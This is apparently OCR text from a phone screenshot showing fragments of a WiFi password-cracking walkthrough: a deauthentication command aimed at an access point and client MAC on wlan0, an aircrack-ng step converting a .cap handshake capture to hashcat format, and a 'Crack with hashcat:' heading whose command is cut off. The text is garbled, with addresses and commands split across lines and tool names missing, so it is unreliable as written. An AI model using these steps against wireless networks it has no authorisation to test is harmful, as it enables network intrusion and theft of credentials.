
-0 2 -a
9C:5C:8E:C9:AB:
C0 -c
P4:E4:E4:92:60:
71 wlan0
Convert
cap to
hccapx
aircrack-ng -J
file.cap
capture.hccap
Crack with
hashcat: